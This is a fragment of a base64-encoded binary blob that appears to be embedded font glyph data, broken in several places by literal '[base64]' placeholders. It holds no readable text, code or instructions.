lmwAEVYsBUvG7EVEj5ZsAIQsQABsAorWCHYG/RZsATQsAXQsBUQsQkBsAorWCHYG/RZsg4CFRESOTAxASE1IRUhERQWMzY2Eic3FhYHDgIjBiYnAf7+JQSA/hxcTIaUCEK6GysDAnnZiaq3CAUSnp78SGByAtABbtsBYspnqfmEBLe8AAABAEb/[base64]/sBP8FxQApAHKyJCorERI5ALAARViwFi8bsRYePlmwAEVYsAsvG7ELEj5ZsQMBsAorWCHYG/RZsAsQsAbQsiULFhESObAlL7LPJQFdsp8lAXGxJgGwCitYIdgb9FmyECYlERI5sBYQsBvQsBYQsR4BsAorWCHYG/RZMDEBFBYzMjY1MxQGBiMgJDU0JSYmNTQkITIWFhUjNCYjIgYVFBYXMxUjBgYBWM+wm8zBjf6d/vv+xAEUeIYBJQEGk/WMwcGSp8Kto8TEsbUBkniSmHSDvmflxf9WMKZlxNtlunVnj4h2dX0CngJ+AP//AC/+SwWsBbAAJgDdAAAABwJUBEUAAP//ACz+SwS7BDoAJgDyAAAABwJUA1QAAAACAG8EcALJBdYABQANACMAsAsvsAfQsAcvsAHQsAEvsAsQsATQsAQvsAXQGbAFLxgwMQETMxUDIwEzFRYXByY1AZF0xN9Z/t6oA1BJsgSUAUIV/sMBUlt7VTtfuwD//wAlAh8CDQK2AAYAEQAA//8AJQIfAg0CtgAGABEAAP//AKMCiwSNAyIARgGv2QBMzUAA//8AkQKLBckDIgBGAa+EAGZmQAAAAgAN/msDoQAAAAMABwAIALIFAgMrMDEBITUhNSE1IQOh/GwDlPxsA5T+a5dnlwAAAQBgBDEBeAYTAAgAIbIICQoREjkAsABFWLAALxuxACA+WbIFCQAREjmwBS8wMQEXBgcVIzU0NgEOal0DuGEGE0h/k4h0ZsgAAQAwBBYBRwYAAAgAIbIICQoREjkAsABFWLAELxuxBCA+WbIACQQREjmwAC8wMRMnNjc1MxUGBplpXQO3AWEEFkiCkJCCZMcAAQAk/uUBOwC1AAgAH7IICQoREjkAsAkvsQQFsAorWCHYG/RZsADQsAAvMDETJzY3NTMVFAaNaVsDuWP+5Ul/knZkZcoAAAEATwQWAWcGAAAIAAwAsAgvsATQsAQvMDEBFRYXByYmJzUBBgRdak1fAgYAk5B/SEDCYYcA//8AaAQxArsGEwAmAYQIAAAHAYQBQwAA//8APAQWAoYGAAAmAYUMAAAHAYUBPwAAAAIAJP7TAmQA9gAIABEAMbIKEhMREjmwChCwBdAAsBIvsQQFsAorWCHYG/[base64]/my6/nABkLoBlAOh/[base64]/moBlv5gAaCXAwqZAXb+ipn89gAAAQCKAhcCIgPLAA0AF7IKDg8REjkAsAMvsAqwCitY2BvcWTAxEzQ2MzIWFRUUBiMiJjWKb1xbcm5eXW8DBFdwbV0lV25vWAD//wCU//UDLwDRACYAEgQAAAcAEgG5AAD//wCU//UEzgDRACYAEgQAACcAEgG5AAAABwASA1gAAAABAFICAgEsAtUACwAZsgMMDRESOQCwAy+xCQWwCitYIdgb9FkwMRM0NjMyFhUUBiMiJlI2NjY4ODY2NgJrLT09LS08PAAABgBE/[base64]/tCWEpHV1ZKSFgBZYOpeXmoi0eDqXh4p4sDe4OqqohIgaqni/wcQgRyQvw3T2VjVUpPZGNUSk9lZlJKT2RkUwLqTmViVUlOZmVTAAABAGwAmQIgA7UABgAQALAFL7ICBwUREjmwAi8wMQEBIwE1ATMBHgECjf7ZASeNAib+cwGEEwGFAAEAWQCYAg4DtQAGABAAsAAvsgMHABESObADLzAxEwEVASMBAecBJ/7ZjgEC/v4Dtf57E/57AY4BjwABADsAbgNqBSIAAwAJALAAL7ACLzAxNycBF6NoAsdobkIEckIA//[base64]/RZsAYQsQQBsAorWCHYG/RZsAjQsAnQsAAQsA7QsCkQsBDQsCkQsBXQsBUvtg8VHxUvFQNdsRICsAorWCHYG/RZsBkQsB3QsBkQsSABsAorWCHYG/RZsBUQsCTQsBIQsCbQMDEBIRcUByEHITUzNjY3NScjNTMnIzUzJzQ2MzIWFSM0JiMiBhUXIRUhFyEDFf6xAz4C3QH7+E0oMgIDqqYEop0G9ci+3r9/b2mCBgFc/[base64]/f39/C/sH+YsDZ2dnZwAFRAY+//GEBO2HaAhTM/tT+THd3AuBoA6yYlJj+GAHo/hgB6JiUmAIE/fwCBPzQlJSUmLb8558AAAIAp//sBgMFsAAfACgAprIjKSoREjmwIxCwEdAAsABFWLAWLxuxFh4+WbAARViwGi8bsRoaPlmwAEVYsB4vG7EeGj5ZsABFWLAKLxuxChI+WbAARViwFC8bsRQSPlmwHhCxAAGwCitYIdgb9FmwChCxBQGwCitYIdgb9FmwABCwDtCwD9CyIRQWERI5sCEvsRIBsAorWCHYG/RZsB4QsB3QsB0vsBYQsScBsAorWCHYG/RZMDEBIxEUFjMyNxcGIyImNREjBgYHIxEjESEyFhczETMRMwEzMjY1NCYnIwX+yjZBIzQBSUZ8fo8U58fJuQF5yu0Uj7rK+2LAi4uHhMsDq/1hQUEMlhSWigKft70C/csFsMC2AQb++v6SjZeYjgL//wCo/+wIEAWwACYANgAAAAcAVwRVAAAABwAfAAAFzAWwAB8AIwAnACsAMAA1ADoA/[base64]/FWs/5IcCO4AnFsJLP+3K4iaNYCNwEXAmUBNQIb/sAyARgYA9QB3P4kmMKY/h4B4v4eAeKYwpgB3P4kAdz8ysLCwsLC/pwKBtLSBgfLAsQHrbEAAAIAjAAABZ4EOgANABsAZgCwAEVYsBYvG7EWGj5ZsABFWLAALxuxABo+WbAARViwCy8bsQsSPlmwAEVYsA4vG7EOEj5ZsREBsAorWCHYG/RZsgURABESObAFL7AAELEKAbAKK1gh2Bv0WbIPCgsREjmwDy8wMQEyFhcRIxE0JichESMRAREzESEyNjcRMxEGBgcCuq+oBLllb/69uQGJuQE+cWcBuQKlrQQ6wb/+owFMf3gB/F8EOvvGAt39u3V+Aq/9TsLEAgAAAQBf/+wEHAXEACMAi7IVJCUREjkAsABFWLAWLxuxFh4+WbAARViwCS8bsQkSPlmyIwkWERI5sCMvsQACsAorWCHYG/RZsAkQsQQBsAorWCHYG/RZsAAQsAzQsCMQsA/QsCMQsB/QsB8vtg8fHx8vHwNdsSACsAorWCHYG/RZsBDQsB8QsBPQsBYQsRsBsAorWCHYG/RZMDEBIRYWMzI3FwYjIgADIzUzNSM1MxIAMzIXByYjIgYHIRUhFSEDUf6ABLSldGYUeHj4/uMGsrKysgoBHfNqhxRtbqSxBgF//[base64]/RZsCHQsCEvsnAhAXGyICEBXbEAAbAKK1gh2Bv0WbAgELAD0LAdELAG0LAGL7AcELAH0LAkELAK0LAkELAP0LAcELAS0LAdELAU0LAULzAxAREjESM1MzUjNTM1ITIWFzMVIxcHMxUjBiEBJyEVIQchFSEyASEmIyEBpcDGxsbGAhmx6zbswwMCwuVr/owBRAT9bQKVP/2qAVms/fsCSlSe/[base64]/e4B+X2cFf29LgITMPb+5y8DnQUSUXWesrT9xAwCaX0Ba1yevgieAAABACD/7gQaBbAAHgCQALAARViwES8bsREePlmwAEVYsAUvG7EFEj5ZshMRBRESObATL7AX0LAXL7IAFwFdsRgBsAorWCHYG/RZsBnQsAjQsAnQsBcQsBbQsAvQsArQsBMQsRQBsAorWCHYG/RZsBXQsAzQsA3QsBMQsBLQsA/QsA7QsAUQsRoBsAorWCHYG/RZsh4FERESObAeLzAxARUGAgQjIicRBzU3NQc1NxEzETcVBxU3FQcRNhIRNQQaApD+969QbPT09PTA+/v7+77JAwNk0v7HphICWm+yb5lvsm8BWf7/c7JzmXOyc/3eAgEQAQlYAAABAF0AAATrBDoAFwBdsgAYGRESOQCwAEVYsBYvG7EWGj5ZsABFWLAELxuxBBI+WbAARViwCi8bsQoSPlmwAEVYsBAvG7EQEj5ZsgAKFhESObAAL7EJAbAKK1gh2Bv0WbAM0LAAELAV0DAxARYAERUjNSYCJxEjEQYCBxUjNRIANzUzAv/nAQW5Ap6TuY+fArkDAQffuQNxIf6N/tq3yN8BBSD9NALKIf712MbFAR0BbSLJAAACAB8AAAUDBbAAFgAfAHAAsABFWLAMLxuxDB4+WbAARViwAy8bsQMSPlmyBgMMERI5sAYvsQUBsAorWCHYG/RZsAHQsAYQsArQsAovtA8KHwoCXbEJAbAKK1gh2Bv0WbAU0LAGELAV0LAKELAX0LAMELEfAbAKK1gh2Bv0WTAxASERIxEjNTM1IzUzESEyBBUUBAchFSEBITI2NTQmJyEC/P6xv8/Pz88CGeoBEv758v6jAU/+sQFam6Koj/6gARP+7QETnomdAtnuy9XnAYkBJpKMf50BAAAEAHr/6wWDBcUAGwAnADUAOQC7shw6OxESObAcELAA0LAcELAo0LAcELA40ACwAEVYsAovG7EKHj5ZsABFWLAlLxuxJRI+WbAKELAD0LADL7IOCgMREjm2Kg46DkoOA12wChCxEQSwCitYIdgb9FmwAxCxGASwCitYIdgb9FmyGwMKERI5tDYbRhsCXbIlGwFdsCUQsB/QsB8vsCUQsSsEsAorWCHYG/RZsB8QsTIEsAorWCHYG/RZsjYlChESObA2L7I4CiUREjmwOC8wMQEUBiMiJjU1NDYzMhYVIzQmIyIGFRUUFjMyNjUBNDYgFhUVFAYgJjUXFBYzMjY1NTQmIyIGFQUnARcCqJh7eqGee3mciklCQU1PQT1MARCnAQaop/78qopYSkhWV0lHWf4GaQLHaQQebpCoiUeCq5FvOk1mUklOZUw6/UeDqaiLR4Opp4sGT2VjVUpPZGNU80IEckIAAAIAaP/rA2oGEwAXACEAZ7ITIiMREjmwExCwGNAAsABFWLAMLxuxDCA+WbAARViwAC8bsQASPlmyBgwAERI5sAYvsQUBsAorWCHYG/RZsBPQsAAQsRcBsAorWCHYG/RZsAYQsBjQsAwQsR8BsAorWCHYG/[base64]/ZkCZ/11ugE4u7mcnrqjX1ZUXQFfVVRf/rzM/a+5ywJUtwGcjgI9m767o12duruhBWJramBlYWtrY/ubBG77kgWw+48EcQAAAgBnA5cEOAWwAAwAFABuALAARViwBi8bsQYePlmwAEVYsAkvG7EJHj5ZsABFWLATLxuxEx4+WbIBFQYREjmwAS+yAAkBERI5sgMBBhESObAE0LIIAQkREjmwARCwC9CwBhCwDbAKK1jYG9xZsAEQsA/QsA0QsBHQsBLQMDEBAyMDESMRMxMTMxEjASMRIxEjNSED3ow0jFpwkJBwWv4Lk1uUAYIFIf52AYn+dwIZ/nEBj/3nAcj+OAHIUQACAJj/[base64]/usBHnEA//8AVP/1BbMFmwAnAcb/2gKGACcBlADmAAABBwIkAxQAAAAQALAARViwBS8bsQUePlkwMf//AGT/9QZTBbQAJwIfACYClAAnAZQBpQAAAQcCJAO0AAAAEACwAEVYsA4vG7EOHj5ZMDH//wBj//UGSQWkACcCIQAIAo8AJwGUAYMAAAEHAiQDqgAAABAAsABFWLABLxuxAR4+WTAx//8AWf/1Bf0FpAAnAiMAHwKPACcBlAEgAAABBwIkA14AAAAQALAARViwBS8bsQUePlkwMQACAGr/[base64]/k7+bjK8/talASP2DtwBEJi7oBCqz/nbPQ9aagABAKn/KwTlBbAABwAoALAEL7AARViwBi8bsQYePlmwBBCwAdCwBhCxAgGwCitYIdgb9FkwMQUjESERIxEhBOW5/Ta5BDzVBe36EwaFAAABAEX+8wSrBbAADAA3ALADL7AARViwCC8bsQgePlmwAxCxAgGwCitYIdgb9FmwBdCwCBCxCgGwCitYIdgb9FmwB9AwMQEBIRUhNQEBNSEVIQEDa/27A4X7mgJh/Z8EGfzHAkYCQf1KmI8CzALSkJj9QgABAKgCiwPrAyIAAwAcALAARViwAi8bsQIYPlmxAQGwCitYIdgb9FkwMQEhNSED6/y9A0MCi5cAAAEAPwAABJgFsAAIAD2yAwkKERI5ALAHL7AARViwAS8bsQEePlmwAEVYsAMvG7EDEj5ZsgABAxESObAHELEGAbAKK1gh2Bv0WTAxAQEzASMDIzUhAjABq7394o31uQE7ARwElPpQAnSaAAADAGL/[base64]/AJG4sbO2jwEAlxiTAQCSt7Oxuf7B8w2x3LyjJypjwGHcuQiu372oHyphxWDeuAAB/7D+SwKOBhUAFQA/sgIWFxESOQCwAEVYsA4vG7EOID5ZsABFWLADLxuxAxQ+WbEIAbAKK1gh2Bv0WbAOELETAbAKK1gh2Bv0WTAxBRQGIyInNxYzMjURNDYzMhcHJiMiFQFlpJ45OhIuIZuxoTxUGCU2tmuiqBSRDbEFGaq+FY4L2wACAGUBGAQLA/[base64]/t+UAbUBj/Q7uaD/oQEGO8uh/wD//wA+AAIDgQQ9AGYAIABhQAA5mgEHAa//lv13AB0AsABFWLAFLxuxBRo+WbAARViwCC8bsQgSPlkwMQD//wCFAAED3ARQAGYAIgBzQAA5mgEHAa//3f12AB0AsABFWLACLxuxAho+WbAARViwCC8bsQgSPlkwMQAAAgArAAAD3AWwAAUACQA4sggKCxESObAIELAB0ACwAEVYsAAvG7EAHj5ZsABFWLADLxuxAxI+WbIGAAMREjmyCAADERI5MDEBMwEBIwkEAbyMAZT+cI3+bAHW/ukBHAEYBbD9J/0pAtcCD/3x/fICDgD//wC1AKcBmwT1ACcAEgAlALIABwASACUEJAACAG4CeQIzBDoAAwAHACwAsABFWLACLxuxAho+WbAARViwBi8bsQYaPlmwAhCwANCwAC+wBNCwBdAwMRMjETMBIxEz+42NATiNjQJ5AcH+PwHBAAABAFz/XwFXAO8ACAAgsggJChESOQCwCS+wBNCwBC+0QARQBAJdsADQsAAvMDEXJzY3NTMVFAbFaUgCsU+hSG1/XExbswD//[base64]/xVBDoAAQA8AAAD6QYVABYAXgCwAEVYsBIvG7ESID5ZsABFWLAGLxuxBho+WbAARViwCS8bsQkSPlmwAEVYsBYvG7EWEj5ZsBIQsQIBsAorWCHYG/RZsAYQsQcBsAorWCHYG/RZsAvQsAYQsA7QMDEBJiMiFRUzFSMRIxEjNTM1NjYzMgURIwMwfEzI5+e5q6sBwLFlASu5BWMU0muP/[base64]/FUDq/xVBDoAAAEAPAAABjIGFQAoAGwAsABFWLAILxuxCCA+WbAARViwIS8bsSEaPlmwAEVYsCgvG7EoEj5ZsCEQsSIBsAorWCHYG/RZsCbQsAHQsCEQsBLQsATQsAgQsQ0BsAorWCHYG/RZsAgQsBbQsCgQsCXQsBrQsA0QsB3QMDEzESM1MzU0NjMyFwcmIyIGFRUhNTY2MzIFESMRJiMiFRUzFSMRIxEhEeerq7qqQD8KLzVaYgGQAcCxZQEruXxMyOfnuf5wA6uPb66+EZYJaWJydq24PfooBWMU0muP/FUDq/xVAAEAPP/[base64]/ooAAQBf/+wGVAYRAEwAzbIWTU4REjkAsABFWLBHLxuxRyA+WbAARViwDy8bsQ8aPlmwAEVYsEsvG7FLGj5ZsABFWLBALxuxQBo+WbAARViwCS8bsQkSPlmwAEVYsCwvG7EsEj5ZsEsQsQEBsAorWCHYG/RZsAkQsQQBsAorWCHYG/RZsAEQsA3QsEcQsRQBsAorWCHYG/RZsh1ALBESObBAELEgAbAKK1gh2Bv0WbI6LEAREjmwOhCxJQGwCitYIdgb9FmyMSxAERI5sCwQsTQBsAorWCHYG/RZMDEBIxEUMzI3FwYjIiY1ESM1MzU0JiMiBhUUHgIVIzQmIyIGFRQWBBYWFRQGIyImJjUzFhYzMjY1NCYkJiY1NDYzMhcmNTQ2MzIWFRUzBk/KdyM0AU1CdoS8vGZiWFwfJR66gWJlcmoBFaxT6LmCyHG5BYtyaX9x/uelT+GvYFYsypu5ycoDq/[base64]/0LAQELCE0LAQELCI0LAQELCM0ACwPS+wAEVYsEYvG7FGHj5Zsn5JAyuyensDK7KCdwMrsn86AyuyCj1GERI5sAovsAPQsAMvsA7QsA4vsAoQsA/[base64]/htATXEBewBNm/8XH5nYssBFv1bARX9XAEUAgoBFv1bARX9XAEUvF12Ojxd/PFxcXFxcXEHIm9vb29vbwHUYnl4XnVffHhe/rMCJUlNVCANRi2bAUhFTk5FcEVOTkUBT/6GTl1RU1s2LPzJATvKcXHK/sUGHwEddKmpdP7jqfy2qVNSBANKdHR0dHR0+ThxcXFxcXEDxFApHv7T/H76/[base64]/xB/EQEDx4kSlynlZCgAssCOis5OF1bL8rKyksEBAIEBAZS/DH8MQPP8To6GCeHSoCXi38zNEA0XzxBXExbqv1MBAqeBAABAEIAAAKrAyAAFgBWsggXGBESOQCwAEVYsA4vG7EOGD5ZsABFWLAALxuxABI+WbEVArAKK1gh2Bv0WbAC0LIUFQ4REjmyAw4UERI5sA4QsQgCsAorWCHYG/RZsA4QsAvQMDEhITUBNjU0JiMiBhUjNDYgFhUUDwIhAqv9qQEsbUA8S0edpwEImmtUsAGPbAEaZkUxPUw5cpR/bmhrT5EAAQB6AAAB7wMVAAYANgCwAEVYsAUvG7EFGD5ZsABFWLABLxuxARI+WbIEBQEREjmwBC+xAwKwCitYIdgb9FmwAtAwMSEjEQc1JTMB753YAWMSAlk5gHUAAAIAUP/1Ap0DIAANABcASLIDGBkREjmwAxCwENAAsABFWLAKLxuxChg+WbAARViwAy8bsQMSPlmwChCxEAKwCitYIdgb9FmwAxCxFQKwCitYIdgb9FkwMQEUBiMiJic1NDYzMhYXJzQjIgcVFDMyNwKdmI2LnAGbi42YAp2KhQSLhAQBRaKurKCOo66snQfAtLPCtQACAFX/+gOaBJ0AEwAgAFQAsABFWLAILxuxCBw+WbAARViwEC8bsRASPlmyAhAIERI5sAIvsBAQsREBsAorWCHYG/RZsAIQsRQBsAorWCHYG/RZsAgQsRsBsAorWCHYG/RZMDEBBiMiJjU0NjMyFhUVEAAFIzUzJAMyNjc1NCYjIgYVFBYC32Wrrszlusbg/sz+1CkjAZTXT4MehGlof3wB7G7XsLTk/uI//sH+wAWYBwF4T0BChJ6PbG2LAAMAYP/wA60EnQAVACEALABlALAARViwEy8bsRMcPlmwAEVYsAkvG7EJEj5ZsCrQsCovst8qAV2yHyoBXbEZAbAKK1gh2Bv0WbIDKhkREjmyDhkqERI5sAkQsR8BsAorWCHYG/RZsBMQsSUBsAorWCHYG/RZMDEBFAYHFhYVFAYgJjU0NjcmJjU0NiAWAzQmIyIGFRQWMzI2AzQmIyIGFRQWMjYDkGNVYnPo/oTpcWJVYNYBYtqcg2xrgH9ubYAedF1ebm++cANaVocmJpNil7WzmWOSJyaGVpSvr/1YVm5sWFtkZwJlTmRhUVBiYwABAEIAAAPABI0ABgA6sgEHCBESOQCwAEVYsAUvG7EFHD5ZsABFWLABLxuxARI+WbAFELEDAbAKK1gh2Bv0WbIABQMREjkwMQEBIwEhNSEDwP3owwIX/UYDfgQk+9wD9JkAAAIAcv/[base64]/XrrDe+9RLAT8BSv3YTUAoiqSF2IYAAQCA//ADxQSNAB0Aa7IaHh8REjkAsABFWLABLxuxARw+WbAARViwDS8bsQ0SPlmwARCxAwGwCitYIdgb9FmyBwENERI5sAcvsRoBsAorWCHYG/[base64]/bgDAkLD/cEBhRoBnZf++gEGcwMU/RAB/C8AAQBO//ADnwSdACYAj7IgJygREjkAsABFWLAOLxuxDhw+WbAARViwGS8bsRkSPlmyAQ4ZERI5sAEvsr8BAV20rwG/AQJxtN8B7wECXbQfAS8BAl20bwF/AQJysA4QsQcBsAorWCHYG/RZsA4QsArQsAEQsSUBsAorWCHYG/RZshQlARESObAZELAd0LAZELEgAbAKK1gh2Bv0WTAxATMyNjU0JiMiBhUjNDYzMhYVFAYHFhUUBiMiJjUzFBYzMjY1NCEjAWB6doFscGJ/ueazvNplW9Xpwb3quYNscH/+7HECm2NUU2BbTYy0r5xPiSVA0Zq6s5ZPY2JbwwAAAQBOAAADygSdABgAVrIJGRoREjkAsABFWLAQLxuxEBw+WbAARViwAC8bsQASPlmxFwGwCitYIdgb9FmwAtCyAxAAERI5sBAQsQkBsAorWCHYG/RZsBAQsAzQshYAEBESOTAxISE1ATY2NTQmIyIGFSM0NjMyFhUUBgcBIQPK/J8Bq2dddF55hbr1w7bWY5v+uAJ+gwGdXotBUmlwa6XOupVRrqH+6QAAAQCYAAACnQSQAAYAQbIBBwgREjkAsABFWLAFLxuxBRw+WbAARViwAC8bsQASPlmyBAAFERI5sAQvsQMBsAorWCHYG/RZsgIDBRESOTAxISMRBTUlMwKduv61AesaA69jn6UAAAIAY//wA6sEnQANABgASLIDGRoREjmwAxCwENAAsABFWLAKLxuxChw+WbAARViwAy8bsQMSPlmwChCxEAGwCitYIdgb9FmwAxCxFgGwCitYIdgb9FkwMQEUAiMiAic1NBIzMhIXJxAjIhEVFBYzMhEDq9jLydoC2crL1wO66+p6cukB8fj+9wEF9Lb5AQX+/u8PAUn+s+GnqAFTAAEARwAAA+AEjQAJAEYAsABFWLAHLxuxBxw+WbAARViwAi8bsQISPlmxAAGwCitYIdgb9FmyBAACERI5sAcQsQUBsAorWCHYG/RZsgkFBxESOTAxJSEVITUBITUhFQEvArH8ZwKY/XEDeJeXfAN4mXkAAAEADQAABBwEjQAIADEAsABFWLABLxuxARw+WbAARViwBy8bsQccPlmwAEVYsAQvG7EEEj5ZsgABBBESOTAxAQEzAREjEQEzAhQBOND+Urn+WNACSgJD/Qr+aQGiAusAAAEAJgAABDEEjQALAFMAsABFWLABLxuxARw+WbAARViwCi8bsQocPlmwAEVYsAQvG7EEEj5ZsABFWLAHLxuxBxI+WbIAAQQREjmyBgEEERI5sgMABhESObIJBgAREjkwMQEBMwEBIwEBIwEBMwIoAR/c/nUBmdz+1f7Y3AGW/nPbAtoBs/2+/bUBu/[base64]/8AQKBI0AEQA9sgQSExESOQCwAEVYsAAvG7EAHD5ZsABFWLAILxuxCBw+WbAARViwBC8bsQQSPlmxDQGwCitYIdgb9FkwMQERFAYjIiYnETMRFBYzMjY1EQQK+tHS9gO3j4WDjwSN/PS229O2AxT89HmBf3sDDAAAAQAoAAAD/QSNAAcALwCwAEVYsAYvG7EGHD5ZsABFWLACLxuxAhI+WbAGELEAAbAKK1gh2Bv0WbAE0DAxASERIxEhNSED/f5xuf5zA9UD9PwMA/SZAAABAEP/8APdBJ0AJQBdALAARViwCS8bsQkcPlmwAEVYsBwvG7EcEj5ZsgIcCRESObAJELAN0LAJELEQAbAKK1gh2Bv0WbACELEWAbAKK1gh2Bv0WbAcELAg0LAcELEjAbAKK1gh2Bv0WTAxATQmJCcmNTQ2MzIWFSM0JiMiBhUUFgQWFhUUBiMiJDUzFBYzMjYDI3n+2lbD87/E+bmNeXGGewE4sFbzx8/[base64]/NgRXBJ0AEwAhAE+yCCIjERI5sAgQsB7QALAARViwEC8bsRAcPlmwAEVYsAgvG7EIEj5ZsgMIEBESObAQELEXAbAKK1gh2Bv0WbAIELEeAbAKK1gh2Bv0WTAxARQGBxcHJQYjIgARNTQSNjMyABEnNCYjIgYHFRQWMzI2NQRVcGbYfP75Nkbk/uV/6JbqARW3rJyUrASumJyqAiSm80agb8cNATEBCD6pAQOK/s3++QbG0s+5VcLY08cAAgCKAAAEGwSNAAoAEwBPsgoUFRESObAKELAM0ACwAEVYsAMvG7EDHD5ZsABFWLABLxuxARI+WbILAwEREjmwCy+xAAGwCitYIdgb9FmwAxCxEgGwCitYIdgb9FkwMQERIxEhMhYVFAYjJSEyNjU0JichAUO5AdPM8urW/ugBGnyIiHf+4QG2/koEjceoqr6YamRgdwEAAgBg//AEWgSdAA0AGwBIsgMcHRESObADELAR0ACwAEVYsAovG7EKHD5ZsABFWLADLxuxAxI+WbAKELERAbAKK1gh2Bv0WbADELEYAbAKK1gh2Bv0WTAxARAAIyIAETUQADMyABcHNCYjIgYVFRQWMzI2NQRa/uzo5f7nARfl6QETAresm5avsJecqQIk/vv+0QEyAQc+AQIBNP7Q/wXG0tbFQsPX08cAAQCKAAAEWASNAAkARQCwAEVYsAUvG7EFHD5ZsABFWLAILxuxCBw+WbAARViwAC8bsQASPlmwAEVYsAMvG7EDEj5ZsgIFABESObIHBQAREjkwMSEjAREjETMBETMEWLj9o7m5Al24A2z8lASN/JMDbQAAAQCKAAAFdwSNAA4AYLIBDxAREjkAsABFWLAALxuxABw+WbAARViwAi8bsQIcPlmwAEVYsAQvG7EEEj5ZsABFWLAILxuxCBI+WbAARViwDC8bsQwSPlmyAQAEERI5sgcABBESObIKAAQREjkwMQkCMxEjERMBIwETESMRAXoBhwGF8bgT/nKI/nMTuASN/HEDj/tzAZECFfxaA6L97/5vBI0AAQCKAAADiwSNAAUAKQCwAEVYsAQvG7EEHD5ZsABFWLACLxuxAhI+WbEAAbAKK1gh2Bv0WTAxJSEVIREzAUMCSPz/uZeXBI0AAQCKAAAEVwSNAAwATACwAEVYsAQvG7EEHD5ZsABFWLAILxuxCBw+WbAARViwAi8bsQISPlmwAEVYsAsvG7ELEj5ZsgACCBESObIGAgQREjmyCgIIERI5MDEBBxEjETMRNwEzAQEjAdaTubmCAY3j/iECAeECB47+hwSN/dWQAZv9+f16AAABACv/8ANNBI0ADwA2sgUQERESOQCwAEVYsAAvG7EAHD5ZsABFWLAFLxuxBRI+WbAJ0LAFELEMAbAKK1gh2Bv0WTAxATMRFAYjIiY1MxQWMzI2NQKSu9Sxwtu6cXJcbgSN/[base64]/aS5uQJcuQHy/g4Ejf39AgMAAQBj//AENQSdAB0AYrIKHh8REjkAsABFWLAKLxuxChw+WbAARViwAy8bsQMSPlmyHQoDERI5sB0vsg0dChESObAKELEQAbAKK1gh2Bv0WbADELEXAbAKK1gh2Bv0WbAdELEaA7AKK1gh2Bv0WTAxJQYGIyIAJzUQADMyFhcjJiMiBhUVFBYzMjc1ITUhBDVC6Zfu/uACAQvyyPIbuCb1n6a5oLZR/ucB0ZZTUwEq/FoBBgEnvLXZzsdUvtdK7pAAAQCKAAADmwSNAAkAQwCwAEVYsAQvG7EEHD5ZsABFWLACLxuxAhI+WbAJ0LAJL7IfCQFdsQABsAorWCHYG/RZsAQQsQYBsAorWCHYG/RZMDEBIREjESEVIREhA0v9+LkDEf2oAggB8/4NBI2Z/pgAAAEAQ/8TA90FcwArAGkAsABFWLAJLxuxCRw+WbAARViwIi8bsSISPlmyAiIJERI5sAkQsAzQsAkQsBDQsAkQsRMBsAorWCHYG/RZsAIQsRkBsAorWCHYG/RZsCIQsB/QsCIQsCbQsCIQsSkBsAorWCHYG/[base64]/tTV/vEDARL+7rn+7gES/u7b/tTHAk0CQP2MeQdEeN3deEt5AnQAAAEAigAAA4UEjQAFADOyAQYHERI5ALAARViwBC8bsQQcPlmwAEVYsAIvG7ECEj5ZsAQQsQABsAorWCHYG/RZMDEBIREjESEDhf2+uQL7A/T8DASNAAIAFAAABFMEjQADAAgAPbIFCQoREjmwBRCwAtAAsABFWLACLxuxAhw+WbAARViwAC8bsQASPlmyBQIAERI5sQcBsAorWCHYG/RZMDEhIQEzAycHASEEU/vBAcmtPRoZ/vgCQwSN/t1cXv0wAAMAYP/[base64]/ucBF+XpARMCt6yblq+wl5ypAfmZbv77/[base64]/RZsgcKABESObAHL7K/BwFdsQQBsAorWCHYG/RZsAoQsQgBsAorWCHYG/RZMDEhITUhAyE1IRMhNSEDS/zzAw1D/XcCiUP88wMNmAF7mAFJmQAAAQCKAAAERASNAAcAQLIBCAkREjkAsABFWLAGLxuxBhw+WbAARViwAC8bsQASPlmwAEVYsAQvG7EEEj5ZsAYQsQIBsAorWCHYG/RZMDEhIxEhESMRIQREuv25uQO6A/T8DASNAAEAPwAAA8gEjQAMAEWyBg0OERI5ALAARViwCC8bsQgcPlmwAEVYsAMvG7EDEj5ZsQEBsAorWCHYG/RZsAXQsAgQsQoBsAorWCHYG/RZsAfQMDEBASEVITUBATUhFSEBAm/+tgKj/HcBUf6vA1f9jwFKAjr+X5mQAbcBtpCZ/l8AAwBgAAAFBgSNABEAFwAeAF4AsABFWLAQLxuxEBw+WbAARViwCC8bsQgSPlmyDxAIERI5sA8vsADQsgkIEBESObAJL7AG0LAJELEUAbAKK1gh2Bv0WbAPELEVAbAKK1gh2Bv0WbAb0LAUELAc0DAxARYEFRQEBxUjNSYkNTQkNzUzARAFEQYGBTQmJxE2NgMQ5gEQ/u3juer+8wEQ57n+CAE/mqUDNqaYmKYEFg36y838DW5uDf3KzPwNdv21/[base64]/LZutnwBboBFLoBuzMBawE0/r3z/uIY/t8BHxQBHfIBS/7L/[base64]/+Pq+zARvn6AEcsrX+PZ0f380ms8DBtyHM3yCdl50BOh7uASP+3PUc/suclwABACb/7AUsBI0AGQBushYaGxESOQCwAEVYsAIvG7ECHD5ZsABFWLAOLxuxDhI+WbAARViwGC8bsRgSPlmwAhCxAAGwCitYIdgb9FmwBNCwBdCyCAIOERI5sAgvsA4QsQ8BsAorWCHYG/RZsAgQsRUBsAorWCHYG/RZMDEBITUhFSERNjMyFhUUBiM1MjY1NCYjIgcRIwGK/pwDif6Ul5zU4uXgjX99gJ2WuQP0mZn+1zHQxL6+l214g3ky/c4AAQBg//AEMASdAB4AgLIDHyAREjkAsABFWLALLxuxCxw+WbAARViwAy8bsQMSPlmyDwsDERI5sAsQsRIBsAorWCHYG/RZshYLAxESOXywFi8YsqAWAV20YBZwFgJdsjAWAXG0YBZwFgJxsRcBsAorWCHYG/RZsAMQsRsBsAorWCHYG/RZsh4DCxESOTAxAQYGIyIAETU0NjYzMhYXIyYmIyIGByEVIRYWMzI2NwQwFPzR4P7xe+eYzPcTuRKNfpmiBgG//[base64]/RZsAMQsRkBsAorWCHYG/RZMDEBFAYHIREhAw4CByM3NzY2ExMhESEWFiURITI2NTQmIwb75sP+K/5eDwtNl3s7BC5gUQoUAw4BJMHg/TsBFXKEg3MBbqXHAgP0/[base64]/4r/bi5uQMBARVzhH1uAooCA/5KBMGkpccCAfL+DgSN/bL+WXdhW3EDAAEAKAAABS4EjQAVAFyyBxYXERI5ALAARViwAi8bsQIcPlmwAEVYsAwvG7EMEj5ZsABFWLAULxuxFBI+WbACELEAAbAKK1gh2Bv0WbAE0LAF0LIIAgwREjmwCC+xEQGwCitYIdgb9FkwMQEhNSEVIRE2MzIWFxEjETQmIyIHESMBi/6dA4n+lJOg1N4Eun1/nZa6A/SZmf7XMcrB/o